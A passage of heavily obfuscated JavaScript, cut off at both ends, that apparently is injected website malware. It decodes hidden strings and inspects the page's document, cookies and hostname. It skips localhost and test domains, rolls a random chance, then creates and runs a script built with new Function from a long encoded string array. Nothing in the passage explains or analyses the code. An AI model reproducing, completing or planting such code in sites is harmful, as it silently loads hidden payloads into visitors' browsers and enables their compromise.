G=0x2;d[X(0x7d1,'RRx5')](G,E[X(0x2f4,']URY')+'h']);G++)if(d[X(0x71c,'5BEr')](D[X(0x6ba,'hiMJ')+X(0x223,'ellE')](E[G][0x0]),E[G][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var Y=U;return d[Y(0x413,'x[nY')](x,Math[Y(0x222,')fe)')](d[Y(0x613,'g)2^')](Math[Y(0x771,'hiMJ')+'m'](),d[Y(0x3a8,'s0e$')](d[Y(0xf3,'8uN#')](y,0x1),x))));}function h(x,y){var Z=U;for(var z=0x0;d[Z(0x36f,'%x3E')](z,y[Z(0x1be,'%x3E')+'h']);z++){var D=y[z],E=d[Z(0x3ad,'[x@[')](0x0,D[Z(0x710,'#kmG')+'Of']('.'))?d[Z(0x782,'1OI(')]('.',x):x,G=d[Z(0x3ba,'TV(%')](E[Z(0x68c,'TV(%')+'h'],D[Z(0xdd,'v0VD')+'h']),I=E[Z(0x1cb,'ellE')+'Of'](D,G),G=d[Z(0x799,'c#7m')](-0x1,I)&&d[Z(0x3ad,'[x@[')](I,G);if(G&&(d[Z(0x631,')fe)')](E[Z(0x64a,'Z2Ho')+'h'],D[Z(0xce,'5N!C')+'h'])||d[Z(0x2ed,'^tN[')](0x0,D[Z(0x5e8,'G0x]')+'Of']('.'))))return 0x1;}}function i(){var a0=U,x,y;return d[a0(0x5e4,'o8#C')](f,d[a0(0x2d3,'Y4**')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a1=U,x=d[a1(0x1d9,'4Rah')](k,d[a1(0x6ef,'ykVo')](i));if(x){var x=d[a1(0x7e4,'YC@r')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a1(0x167,')]1s')](0x46,x[a1(0xc4,'hfsK')+a1(0x677,'q4$2')](0x0))&&d[a1(0x3ce,'hfsK')](0x66,x[a1(0x7b3,'5BEr')+a1(0x69c,'hiMJ')](0x0))||d[a1(0xe5,'Y4**')](0x49,x[a1(0x7d3,'kzKP')+a1(0x5e7,'xGSb')](0x1))&&d[a1(0x4ab,'fdwg')](0x69,x[a1(0x6a4,'8uN#')+a1(0x5e7,'xGSb')](0x1))||d[a1(0x72e,'YC@r')](0x4c,x[a1(0x772,'WRZh')+a1(0x532,'P]@$')](0x2))&&d[a1(0x515,')]1s')](0x6c,x[a1(0x751,'P]@$')+a1(0x2e2,'g)2^')](0x2))||d[a1(0x1ea,'1OI(')](0x45,x[a1(0x751,'P]@$')+a1(0x5fc,'Wx]6')](0x3))&&d[a1(0x700,'v0VD')](0x65,x[a1(0x3b1,'TV(%')+a1(0x693,'sctE')](0x3))||d[a1(0x6c1,'Wx]6')](0x3a,x[a1(0x57b,'[x@[')+a1(0x156,'Z2Ho')](0x4))):void 0x0;}}function k(x){var a2=U;return d[a2(0x3e5,'&Er%')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a3=U,x=d[a3(0x54b,'cc]z')](i);if(x){var y=d[a3(0x3e5,'&Er%')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a3(0x15b,'U4R#')](y,'~')?d[a3(0x695,'cc]z')](k,x):z)&&d[a3(0x5c2,'ellE')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a3(0x783,'x[nY')](y,z);}}function m(){var a4=U,x=d[a4(0x64b,'RRx5')],y=new RegExp(d[a4(0x350,'fdwg')],'g');return x[a4(0x414,'1OI(')+'ce'](y,'')[a4(0x6bf,'ezPO')](';');}function n(){var a5=U,x=d[a5(0x51b,'Wx]6')],y=new RegExp(d[a5(0x33e,'mE**')],'g');return x[a5(0x791,')fe)')+'ce'](y,'')[a5(0x168,'5BEr')](';');}function o(x){var a6=U;return d[a6(0x793,'&Er%')](-0x1,x[a6(0x504,'WRZh')+'Of'](String[a6(0x5c5,'5N!C')+a6(0x41d,'1OI(')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a6(0x6d8,'TV(%')](x)||new RegExp(d[a6(0x76d,'v0VD')],'g')[a6(0x13f,'Y4**')](x));var y;}function p(x,y){var a7=U,z=x[a7(0x479,'kzKP')+'h'];return d[a7(0x39b,'WjXQ')](x[a7(0x761,'Z2Ho')+a7(0x4c2,'&Er%')](d[a7(0x47d,')]1s')](z,y[a7(0x177,'s0e$')+'h']),z),y);}function q(){var a8=U,x=d[a8(0x238,')fe)')][a8(0x22d,'4Rah')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a8(0x172,'ellE')](m),D=d[a8(0x491,'yppm')](l),E=d[a8(0x14f,'&Er%')](n);continue;case'1':var G=d[a8(0x3f2,'p7Nf')](e,this,function(){var a9=a8,M=J[a9(0x54f,'x[nY')](typeof window,J[a9(0x7cc,'ykVo')])?window:J[a9(0x7f0,'ykVo')](typeof process,J[a9(0x293,'1OI(')])&&J[a9(0x286,'q4$2')](typeof require,J[a9(0x77e,'hiMJ')])&&J[a9(0x325,'sctE')](typeof global,J[a9(0x5aa,')fe)')])?global:this,P=function(){var aa=a9,S=new M[(aa(0x7d8,'x[nY'))+'p'](J[aa(0x4d8,'[x@[')]);return!S[aa(0x4c0,'xGSb')](G);};return J[a9(0x50a,'fdwg')](P);});continue;case'2':return!D||!!(d[a8(0x26e,'hfsK')](h,D=d[a8(0x6a0,'YC@r')](p,D,String[a8(0x3ff,'qXCb')+a8(0x347,'%x3E')+'de'](0x2e))?D[a8(0x2c3,'8Mn@')+a8(0x1ee,'hfsK')](0x0,d[a8(0x22e,'SH]i')](D[a8(0x5b9,'qXCb')+'h'],0x1)):D,z)||d[a8(0x235,'yppm')](h,D,E)||d[a8(0x5c4,'Wx]6')](o,D)||d[a8(0x3ab,'4Rah')](j));case'3':d[a8(0x6eb,'(L)v')](G);continue;case'4':var I={};I[a8(0x5c8,']URY')]=d[a8(0x371,'ezPO')],I[a8(0x1bf,'Y4**')]=function(M,P){var ab=a8;return d[ab(0x224,'j&qg')](M,P);},I[a8(0x1ad,'hiMJ')]=d[a8(0x34f,'(L)v')],I[a8(0x3a7,'8Mn@')]=function(M,P){var ac=a8;return d[ac(0x6b8,'o8#C')](M,P);},I[a8(0x119,'yppm')]=d[a8(0x5ac,'1OI(')],I[a8(0x1eb,'G0x]')]=function(M,P){var ad=a8;return d[ad(0x3f4,'qXCb')](M,P);},I[a8(0x2b3,'YC@r')]=d[a8(0x11e,'G0x]')],I[a8(0x2e0,'hiMJ')]=function(M){var ae=a8;return d[ae(0x1b7,'5N!C')](M);};var J=I;continue;}break;}}function s(x){var af=U,y=d[af(0x717,'TV(%')](i),z;y&&((z=y[af(0x296,'YC@r')+af(0x6f2,'ezPO')+af(0x407,'j&qg')](d[af(0xe8,'q4$2')]))[af(0x255,'(L)v')]=d[af(0x19f,'fdwg')],z[af(0x647,'TV(%')+af(0x18d,'s0e$')+'t']=x,(y[af(0x393,'5N!C')]||y[af(0x744,'p7Nf')]||y[af(0x1d3,']URY')+af(0x1ce,'cc]z')+af(0x115,'&Er%')])[af(0x125,'TV(%')+af(0x2d8,'o8#C')+'d'](z),z[af(0x2f1,'c#7m')+'e']());}function t(){var ag=U,x,y=d[ag(0x5b0,'j&qg')](f,d[ag(0x658,'%x3E')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,D,D;y&&(z=d[ag(0x37e,'qXCb')],D=new RegExp(d[ag(0x268,'^tN[')],'g'),(D=y[z[ag(0x3a6,'hiMJ')+'ce'](D,'')])&&D[ag(0x1f6,'s0e$')+ag(0x25e,'%x3E')][ag(0x308,'(L)v')+ag(0x40e,'s0e$')+'d'](D));}try{var u,v,w;d[U(0x132,'%x3E')](q)||(d[U(0x433,'Y4**')](t),d[U(0x1ef,'8Mn@')](0x1,d[U(0x23f,'cc]z')](g,0x1,u=0x4))||d[U(0x66d,'U4R#')](s,d[U(0x289,'1OI(')](d[U(0x3c7,'YC@r')]('(',new Function((function(){var _0x5103658=function(){var _0x6004595c=['mLjdwwjxDG','rxbyvurNBKXdzfHvBxaYytjvm1PfDhHkExDUvJfgq1Pf','tMPmq2rmy2T4CG','uNLJC0OZAdnvBu5jyLC4nwfyuLrlm1f4zwPRBKXdzfHu','mJG3mJLHCNL5BMy','vKCXDfj5y3nkm0jlvM1ssgjxDdbIv0vUtenKCLiZuMTw','mfLtD25nsez6wvnJCeSWB29nsgD6wMPvC0P5twXAmwTU','rMjkm0iXyZjNBLHtAgHxEwr6yuDSBwrdzgrlq2TWtZmX','suHJz2fxngDJEwXWwMLOBLCWD29nsgD4wMPrC0OWqJby','vgiXrJjJu2nZsJfJmLnTuK1nBxHQuZfoDLfPy3nkmMHy','A1zTsMLsBgmXzfnJC0OXyZforMXyvuvWALzxsLrkExDU','stfpu3DUvMXoze1Py3blEwr6wLnKzeTdBgjxq2D3zurf','utjmq2mZsvvozeP5A3jtAwD3zurrmu15D25zEvP3ywLJ','mZa4nZi2reL5ENvL','BevUtenKwfvRAevIr2HtwKzcAeP5D25zBtf2vfzJm00Y','EdfAEwnWsZbVB01iz3HzvgTZsJnvEfvvuw5lu3rls0rc','s2LJCeSWB29nsgD4tvDnC0OZrM5IrvfUs1n0s0TeqJrn','zfbxnwjImtbZyMX0DLHumxDmsevYufzomgnTBhvAmxnU','muLkExDUvJfcCfzTsNrHmePyvwK5ALzwtNzAvMrszuDo','tKnJCeSWB29nsgD4tw1jC0P6uLzuq29Us1n0s0TeqJrn','sfP0ytfSwe5yvw5mq2ryvdb0AwvTmxzswejysNL3BLyX','zhPsAeP5D25Kmwn4tdfJmvqYA25mq2ryvdjzEwvxmxjI','q2nWsZbVB01iz3PzEMDZsJj4rgf5vw5lu3rls0rcne0Y','tun3BK5gvK1lAwnWsZbVB01izZboveLZsJborvDhvw5l','D2vetMXpq3DUvgLgA2nty3blmg9VtuHNEe9uqxnkEMXn','y2LOmLLyswDKEJb3zurbn2r6EhnxEwrZwLC1BMrhz25y','DgvZDa','wKDrC0OWDejwvgTUs1n0s0TeqJrnvfKZtenKtffwvtvk','u2nZsJj0BfeWEezAsfvUtenKDwrUBe9Lvwq1sNL3BLyX','DvCZuMrlmJfIsJjoB1LysKrImLjSuvHrBLHtAdbkvZfI','CLnPz3DLreu0t0n3BK9vEdfAEwnWsZbVB01iz3PAr1vZ','q2rytJnsA1nftNjmmwrqvhLJC0OWwxLwBvjuy25cALzf','uJfNEfLSyZbpq2nZsJfKuvPhtLDvmNn2vNPAnwfty3nk','B29nsgD4wLDzC0OWEgvxBefUs1n0s0TeqJrnEMT4tenJ','B29nsgD5tuDzC0OXwLryveLUs1n0s0TeqJrnv0uYtenK','sZbVB01iz3LorgnZsJj3CfOXrw5lu3rls0rcne1uzgHm','u2nWs1r0CfPPAgPqvda5wwLSAwnTvMHHENrSyKHoBeLh','m3rwC1f0tq','q2rWt0C5Evz6yZnzmvjeyxPvBKXdzfHom2HQvfrgCgmX','A2Hjtti5vgeXAfHoBKvUtenKwe5RsMPumhrmsZfKuwjt','utngwfqWCgPuv0u0sNL3BLz6wLnzmgT4zgPAAvLty3nk','u3rls0rcne16wxDmq2rLwKrcCKP5A3jtAwD3zurrEfPt','zuLtvw5lu3rls0rcne1uA3Hmq2rds2W1nKP5A3jtAwD3','s1nZDgnhrNLJmLzkyM5rB1ntz3DLre5QtNL3BK1eBdrx','zurjD01PD25orLzns2LJCeSWB29nsgD5tvrbC0OWngHA','q2ryvw5cALnvtNjArMmWutaWBKXdzfHum0jRu1vKDwjw','y3nkmwrryLDWr1DdowTwBgnUtenKBfrUAZvsv0PWsNL3','BK1eBdrxu2nWsZbVB01iz3HzvevZsJa0AfPirw5lu3rl','B29nsgD6tvDfC0OWDhLur3nUs1n0s0TeqJrnALjPtenK','rJbHrNnUy21gDvPhoxrkmtbVs1nRCeXhDZLKr2HWyZfZ','vvDwugvxtM9ArKjOsNL3BLyXqMXnm3blttjsvLz5y3nk','we5irNPwmuL6wtfowvLty3nkmwmYvurgmLeYovbwELPi','yK1iz3Hyu2TWy21wmgrysNvpmK52yM5sCgjUvMXpmK5O','yJi1BgjUuw9JAwS3zg1gEuLiutDABtL5s0Hrou1iz3Dp','r0vUtenKmvuYDhPwEMn4yJjkseP5D25wELy2t1DrngiY','m1POy2LcB1bxwJfIBu4WyvC5DuThD3nIu2W3zg1gEuLh','B29nsgD4wxPbC0P6rKHlwe1Us1yWovPUvNvzm1jWyJi0','sNLRCLnPz3DLrezStun3BK5fqJnrAwnWsZbVB01iz3HA','sgCWtvDrC0OWA3fAwg9Us1n0s0TeqJrore01tenKAwiY','mwmZyKDote9hCZrkExDUwtnOtvDUy3HLu2nZsJfKuLLS','A25mq2rRyLD0Eq','CeSWB29nsgD6wMPnC0OXwtbrmM9Us1n0s0TeqJrnBvv3','vNLIAuf3zurfn1KYrNPAu2n5sNPWmLLyswDrAJe3zLr0','ugfty3nkmwrsverowe5uBdnwELyXsNL3BLyXrNbuA1zz','rev6tML3BKL5vM5xu2nWsZbVB01iz3PzELLZsNPzm2mW','DeTlrei0tvrgBuXdyZnrrwHnsNLRCLnPz3DLreuYwLn3','zuzRBKTtDeTlrei0tvDjD0XdzfLkAu5osNLRCLnPz3DL','CeSWB29nsgD5wxPnC0P6rKHlwe1Us1n0s0TeqJrnAMXO','B29nsgD5tKrnC0OXwLryveLUs1n0s0TeqJrnvfu0tenJ','DMjPAhblwhqYwvHjz2fQmg5zv0PQwKDwBvOYAhbHBxrZ','tw1SweP5D25Iv1f2wKuXDgiXwNfwEwnZsJbwrgiXuLHo','vJfkueP5D25wmuiYv0zJm05wCfHovwnUtenKwfvRuMTw','r1jjutjZD1yXsKTzmu5ysNL3BLyXrLrAmMT5t1zzBKXd','vZfvB01iz3LnAKvZsJjvBfLyy25lvJbVsJn3BKTtEejq','y3blmg9VtuHNEfPQrxnkEMnOuteWBKTtDeTlrei0tvrj','BKTtDeTlrei0tvrJEuXdzgvArejYsNLRCLnPz3DLre15','s0rcne5ettnmq2mZuuvOtuP5A3jtAwD3zurfELL5D25w','wLzZBMeZvK1LvtLpsJeWB1L5EgLlu3HMtuHNmu5QA3Dn','uMvNrxHW','yZjJr1jtt0DZELyXrK9zmu5isJeWn1PUvNvzm1jWyJi0','v25vBKXdzhjnr1jRvfHnEe5Py3nkmwrszuDosveYDdfw','t0nJC0OYmw9JBuPgttbZBKXdzfHum0P1uLzoCLiZqNHk','s1n0s0TeqJrnALv6tenJD2nytMHkEwTYu2LND2veuxLn','mg9VtuHNme1QA3nkm2XLy0DZBKTtDeTlrei0tw1oBuXd','sJeWB0TtAY9muZeWyuDSELD5zhfAvKj3y1HJBLHwC3DL','tuHNm1LtEdrqwfzIwvrjB01iz3HnALvZsNPOD2jiB25l','vZLtytnfBKXdzfHumfj3vNPsD1KWzZrHmffUtenKm2rf','vg1sA1qWy25mq2rytNPNEfjQrKXnu2nZsJfJm1PhuKPv','zdjIEKfUs1n0sW','mK5nuNLJC0OXyZnmmK5ou21Awfz6utbkExDUyvzoDLzS','vKvtBgrrvhLJC0OYtJjLBxbev1vnBKXdzhLuv3HRvvzN','yMXjBKXdzfHumKuWyLDAEwjPy3nkmwrrtdjou1nvCgTw','AhzlmJvIzeyWCePuqJrnvef3teHbowjSDdbyu3H1vZns','vvvnnfLutJztAwnZsJiXBvLTEdfzmMTUtenKwfvvuMPw','y3nkm1z0ytiXwe4XAhzHA2nUtenKwe5vsMPvsgm0uMXK','vNPAwfnRtJnLvM9UtenKwe55owTure5twKv4swjty3nk','vNPswfDwzfnmmK5mu0vJBKXdzgTIvZKYvJffmfOXzfbt','me5tD25xq1LQvfnJCeSWB29nsgD4wKrNC0OYrLztmwDU','rZvIzeyWowjSDhzyu3H1vZi5zfbyqtDMwfe5tuHND0Xh','q2nWsZbVB01iz3HAv0LZsJfAvfHusw5lu3rls0rcne16','sJjKvgf6wNvvmNrfvNPsweP5D25wEMrpwKvWm1rTtKPp','tw1jD0Xdzhnlv2rssNLRCLnPz3DLrezRwKn3BK1wvNrH','mwmZvw1ss2jxDgHAvK52y0nJC0OYovPnmLjwuti4CLOW','rJbArLPkyLnJC0OXyZbHr1jjzfDsALiWtNzuu2nZsJfK','m050sNL3BLPRtNjnvMmWy0DosK9hDg9kExDUvNPAmfKW','vw0WBKXdzfHosfjRu0zoCLrSzfjmmK5iy1nJC0OZrJnn','tMXtvZuWs0vRB01iz3Lpv1LZsNPsvLrdB25lu2TYtfHc','qvbot0C','s204EuP5A3jtAwD3zurfme9dD25yBvf3yxLJCeSWB29n','v0nND2vestnpu3DUyKnSBLvty3byvdfTzfC1AMrhBhzI','wM5rBLHtz3blvhq5zLGWB1H6qJrovfK1turfm00Yuxnn','tNztm054sNL3BLfwBdzsrMmXvJiWBKXdzhvprZLOvJfk','tuHNme5eqxnkmwDTstaWBKTtDeTlrei0tKrbmuXdzfjH','tenKwfvwsMTwA3brwtfKuu1dy3nkme14yuDotwjxow1w','vgDZsJa0AfPirw5lu3rls0rcne1uvxPmq2rPuMPOB0P5','y1zKuLriB25mq2rZt0D0nLz6wJzxrMrtyLnJC0OXzfbn','sfz5yMLcEKTiuxnKu3GYteHJC2vdEdvlvhq5teDsyLnP','q2rmy2T4CKP5A3jtAwD3zurkBfL5D25tBfzKvxLJCeSW','mfCXz29nsgD4txPnC0OZtNrnvJbUs1yWovPUvNvzm1jW','B29nsgCWtKDjC0OYsNzAA2nUs1yWovPUvNvzm1jWyJi0','q2ryvwTAA1nyuM1zBgmXuNLJC0OXyZjorfPdzg0XnuP5','D25omLzcy3LJCfHtAhfmsfvZtuHNmeXgC3DLre1ZtuHN','rei0twPvmeXdzgLImLPisNLRCLnPz3DLreK0tNL3BK1i','tMjwEwD3zurkAvL5D25tBfzKvxLJCfHtAZDJBvyWzfHk','wMWWn2fxww9AEJa5ufHwDvPhvM1HvZvSwKnSn2fxww9y','y3blmg9VtuHNEK16A3nkm29XyNPjBKTtDeTlrei0tw1r','mfPSyLC5v0P5D25rvZfYtuHODgiZCdjzu2nZsJbzngiW','BvvZsJjnBwnhB25lu3rls0rcne1TtMXmq2rxvteWEuP5','mg9VtuHNELPez3nkm0zUyKvrBKTtDeTlrei0twPkAKXd','s0TeqJrnv0v3tenJmfzvD3fkEwTYu2LND2vetMXzAxDU','yLDdz3DLre0Ztvn3BK1wvNrHq2nWwfnOBLCXz29nsgD5','CgTwv1zHwKvKweP5D25HmJfYu2XJmgrhtKPvmNrQsNL3','mwrqyLDKmfnQtMTuBKvUtenKCK1vwMTwA2HnzgLJC0OY','EwTYu2LND2veutbAq3DUtNLgrfHty3blmg9VtuHNEe5e','s1yWovPUvNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJ','yLztz3DLrfeXtvn3BK9vEdfAEwnWs3LKB0OXmhbpmffY','mtC2m3LZyxzuAW','z3DLrePTtxL3BLmWrLzpu2nWsZbVB01iz3PoAK1ZsJfN','s0HbovOXDeTlrei0txPNnuXdyZbwvxDXsNLSzeTiqxnK','mwrru0vkwe5vEerwELzesNL3BLyWouLwm1zuytaXCLz5','mLjqwvnJC0OWsJjIr05qwJbAA1vwy25mq2r1vtj0A1z6','mu54uti4CLyXstrkExDUvNPwru4ZBerImLPytJnvBKXd','rNrws0rcne5etxHmq2rbzeyXueP5A3jwu2D3zuroA01t','sLrHmdbUtenKmLuYDfbLrZf2tJnAEeP5D25wELj5zfvA','zfDJBKTtDeTlrei0txPbEKXdzfDoru5XsNLRCLnPz3DL','zfCXBgjUuNPlu2X5wLHsmwnTngDJmxqZwfr0ovPUvNvz','vNPwDwjgyZnpq2nZsJjKrgeWDfHumfPQvKrkCeP5D25s','CLnPz3DLre5RtKn3BLmWrLzpu2nWsZbVB01iz3LnAK1Z','ExDUvJfjmvOXyZnnmLjlturSnLyXrtfrv3r0yta1A1ru','wfvRog5mq2rytLrKALnStNjnrMrrvM1su1Lty3nkmwrs','D0XdzgHwvxrzsNLRCLnPz3DLrff6wvn3BMjRuKPou2nW','mg5lu3rls0rcna','vgHYu0zJmMfyqw5mq2rgvti5sffRtNzArMrtvNLJC0OY','sgD6wvrnC0OZB3fIEKLUs1n0s0TeqJrnveL3tenKC0Tx','BKTtDeTlrei0tvDkAuXdzhDAmNqZsNLRCLnPz3DLre0Y','D2vestnnExDUy21Kuwnty3blmg9VtuHNEvLxvxnkELjb','yZbkALnUrw5mq2ryvdfcq1z6vMLsvMmWzvnJC0OZzZrI','y2HHCKnVzgvbDa','sffZzfnSn2nTvJbKweP1suHnB2rdEdflvhq5teDsyLnP','rw5mq2rytKvWALzyzfHHmwrrzvnJC0OXzfjovZe1t0DZ','D2vettnoq3DUyKvoCKPty3blmg9VtuHNme16sxnkEKzw','AKz6uwS1ueP5D25wmdLVwKv4AMjQuLHvwgTUtenKwfvx','mZvpEvDhrvi','wvn3BLL5wNDHAwnWsZbVB01iz3HAAMnZsJjot1jRuw5l','ovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1rumu1pm0PS','ELPfy2XJme4YtK1AvtHUtenKwfqYChHAre5dwKzkEeP5','AwnWwfnRBuPUwMjwAwD3zurgALL5D25uAuzRy1nJCfHt','mdrHm2XRyLDZmG','D25wmuz3wtfcDgeYEfHoBwXmsNL3BMfvEfDzmuz4tJjo','qxHKvvj0ytaXwe5vtw5mq2rytM1sALnfAeLKrMmYvNLJ','vLzmv0nJCeSWB29nsgD5wMPzC0OXwLryveLUs1n0s0Te','rMDUs1n0s0TeqJrnALzQtenKAwiYwKHkEwTYu2LND2ve','u2nWsZbVB01iz3HprgnZsJborvDhvw5lu3rls0rcne1u','mZK4ouHws1DprW','sLDgm0P5A3jtAwD3zurrEfLPD25jEvzUv1nJCeSWB29n','sLnJCeXhuMjtAwD3zurnmu9dD25oruiZuwLJCfHumw1K','tLDzC0OWDejwvgTUs1n0s0TeqJrnELv5tenJEfj5BhPk','AwD3zurkAfLPD25IA1jktLnJCeSWB29nsgD5t0rrC0P6','mdLKvZvRwLDACgjTvMTlwhqYwvHjz1Pemw1KvZvQzeDS','AxDUzdjjmK1dy3blmg9VtuHNEK5euxnkm1v4vvvrBKTt','zgXrwe1Us1n0s0TeqJrnBuv5tenKC1eYC2XkEwTYu2LN','mw1KvZvQzeDSDMjPAhPmsffWztnkBgrivNLIAuj6zKH4','tenKq0TSntzkEwTYu2LND2vertnou3DUyKnSBLvty3bl','q2m1veHwBKP5A3jtAwD3zurfmK5tD25jEvzUv1nJCeSW','BLmWrLzpu2nWsZbVB01izZbnreLZsJncBMeZy25lu3rl','ne1xrM1mq2mWuuHKq0P5A3jtAwD3zurfEvPdD25Iru5Y','s0rcne1QtMPmq2mWuuHKq0P5A3jtAwD3zurnmu55D25z','zeTiqxnIrNrls0rcne1QyZjmq2rPyJjAseP5A3jkmK5S','q2nWsZbVB01iz3HpvffZsJfgCLPgng5lu3rls0rcne16','oxfIv3mWvNPKAeP5D25wELzPvdnjD1vTuKPwEwnZsJfJ','wejQuZfVmeP5D25JvgH2twTfngiZvLHvrMnUtenKBfrS','A1PfnhPsBvjsuNLJC0OXzffKBLPTwLroA1rRy25mq2ry','tgnREhjkEwTYu2LND2vetMPnExDUwLnwAgr5y3blmg9V','mwrqywXwEgjxDhvAvMnUtenKCe1uuKnwmdL1zgLJC0OX','tKrbC0OXrNjArJrUs1n0s0TeqJrnvfzQtenKnKTTohLk','mZa3t0L3wMjg','BtfOsNL3BLz6wKTzmgreytnAwfvutMTuv0vUtenKr1rS','zZbor01ZsNPJAfeXmg5lu3rls0rcne16ttbmq2rds2W1','A3jmEJbUtZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqW','mwmYyKDsu1PTEgTuBu4XsNL3BLz6wKTzmgXuytjAwfvi','s0TeqJrnAK5TtenJD2nytMHkEwTYu2LND2vetxLoExDU','m1PLsvnvBKTtDeTlrei0tw1jmKXdy2Pkv2rAsNLRCLnP','rvz6wJfkExDUvNPst1KXrM1AuZLyvwPrBKXdzfHvBgH5','yvD4BeTdrwHxmtbWztnsEwvyDdjzweLNwxOXD1LysNPA','vK9ty3blmg9VtuHNEe5huxnkmhD3yLrzBKTtDeTlrei0','u2LND2veutbnExDUwLnwAgr5y3blmg9VtuHNELLQrxnk','rxLHr1jputj0vgrgBgTzmvz0ytfkwfvvnwTtvwnUtenK','tenKwe4WotbwmuKZwtaXwu5dy3nkmwrswKDotLeYC3Hw','sZbVB01iz3LnBuvZsJb4zvDSqw5lu3rls0rcne16vxPm','DeTlrei0tvrvnuXdzgLImLPisNLSzfbvB29nsgD6txPz','EfPetxnkmuzYwKy0BKTtDeTlrei0tw1sBeXdzhLAmuj4','AZbmq2rzsMLotKP5A3jkmK5SsJeWB2rdD25kEwXKtZnr','ExDUuvrcr1PfDfLAr05juNLJC0OXyZbHr05nzuvZmLyX','wuTeqJrnELeYtenJm0LvtMrkEwXKtenKBKP5A3nKEJfU','tw1vmKXdze1nrZaYsNLRCLnPz3DLre5OwLn3BLzREgro','B2jQzwn0','y3bqEKi0tLDfnG','nZK2nJG1z2PrDePk','yLC5Bvz6wJfpvMmZuxLJC0OZsLrImu5ytJjSmfz6vLbk','vhqZs3LZCguZutLlsffYtuHNEeTtvxDLrev3tun4DLbt','ndLxmtbZyNOWD2veqxnJq3H4ufnJBKXistLkEwm3yKqX','AxDUzwLWDK1Py3blmg9VtuHNEK9xrxnkmK1Ty0DVBKTt','wg9Us1n0s0TeqJrnv014tenKD1OYDdnkEwTYu2LND2ve','BvjittnOA1qZrw5mq2ryvuzcmfz6wM1KBgmXt0nJC0OW','r2HWyZfZBMnTow5KmhbksJeWovPUvNvzm1jWyJi0B0Ty','rei0ttjrD0XdzeXJA3HYsNLRC1PgDeTlrei0tw1rEuXd','wtnkEwTYu2LND2vetMTzu3DUt0HcC2vPy3blmg9VtuHN','u3rls0rcne16z3Lmq2rQvgTAruP5A3jtAwD3zurkBe5d','wJfcEeP5A3blBKjOy25oBfnxntblrwTVtuHNEu5QA3nk','tKn3BLLRwtrHq2nWwfqXBLCYrxPlrei0tvrwAeXdyZnj','ourIEKfUtenKwa','q2D3zurjmvLPD25vv3rRwgLJCfHtz25kEwXIv0nND2ve','ELzuuKnJC0OYuJnJBwGXyurNBKXdzg1Iv3qXvNPsB1KX','y0rODK5gyZfwBu5iyLD0seP5D25HrZfYwLzJmK4YtKPI','vNPAt1PgwM9Lr05iuti5CuP5D25Aru5YyvHjELPuvw5m','qJrnEMHOtenKuMeYuMvkEwTYu2LND2vettvnExDUuZbg','mLjLsNLRCLnPz3DLreK1tun3BLDutwTxq2nWsZbVB01i','stnnu3DUww05Bvj5y3blmg9VtuHNEe5erxnkELjwvenV','vwXom2nTtMTArxrOsNL3BLz6vxPArxbuyxPSDK9howfk','odC1ndKZvLjurgzI','tNLJC0OXzfbwBu5mvtj0r1z6zfrxu2nZsJfJmMjhtLzK','z3DLrezStLn3BLreqNroAwnWwfqXBwrxnwPKr2X2yMLO','muXTsNP2tG','Adbqvei0tur0mfbeqJrnvef3tZnrCKT5BdDIEJbVyNL0','CgPtmu52vKzKu1z5y3nkmJa0ytfwrLrQAgTkExDUvJa5','A3jtAwD3zurjDW','we5wtw5mq2rXv1vkA1nRtNzAv2XisNL3BLz6vJrzmgrl','mg9VtuHNEK4YtxnkmLvSwvHJBKTtDeTlrei0txPcAeXd','r2X2yMLOEKXiuxbLm0PSzeHwEwjPqNPlm1e3zLn4A1CW','neXdzg5sALKZsNLRCLnPz3DLre15txL3BKL5vM5xu2nW','tw1kAuXdzhLAmuj4sNLRCLnPz3DLreK0wKn3BMrurLjs','C0OXzfjzvejfvti5s2iZrw5mq2rytLvWA1zTmxjsrMrq','BeP5A3jtAwD3zurjme1PD25omejjvenJCeSWB29nsgD6','u3rls0rcne1xvMHmq2r3wJj0m0P5A3jtAwD3zurjm1Pt','BgmZvhLJC0OZtLHurZvytKv0seP5D25wELf2wKv0vgeW','s0rcne1uuMXmq2r4wJj4ruP5A3jtAwD3zurnm05tD25u','qJrnBu00tenKmLHPrwXkEwTYu2LND2verMXpu3DUvMPs','A3nkmeiWwfu4BG','q2rytLDOALvQrNLABKjysNL3BLyXsJrArLzlzwT4we4X','sJjWBfviqNHKEwrKufzZD2verxnnsgD3tercne1gmhnK','r1v5vNPvD0P5D25wELPRwtfsrgeYDfHum2HRu1vJBKXd','twS5AvyXqM1wq2nZsJfJm1j6rJnuwfuZsNL3BLyXsNDA','mJLRvw1svLeYDfzIrwnUtenKwe5TAgPuBuPnwMXKuLLt','D25sre5Vwta1DgeXBeDrmNrcuKCXCMvSyZjrBu5nt0C5','turfC0OWA3fAwg9Us1n0s0TeqJrnvgmYtenKwuPPtK5k','vtHUs1yWB2qXDe1lrei0txPzm0XdzhLAmuj4sNLRCKOY','ne1QBgPmq2qZwwPzD0P5A3jtAwD3zuroA1L5D25nvwnW','sJj4BgjTzdbHq2rKs1nRBe1iz3HnrefZy0qXDvCZuMrm','zeP5EgTxmg9VtuHNme5hrxnkEu1SwJfRBKTwmdLtAwD3','sw5lu3rls0rcne5eutrmq2qYwgLfBeP5A3jtAwD3zuro','ELLxwxnkmhHLv2XbBKTwmdLABLz1wtnsCgiYng9JExGW','B01iz3Ppre1ZsJfNBuKWmg5lu3rls0rcne1Qvtrmq2q2','u3rls0rcne1TrMTmq2rPuMPOB0P5A3jtAwD3zurjEfL5','ExDUvvD0A1HPy3blmg9VtuHNEfLQy3nkm050t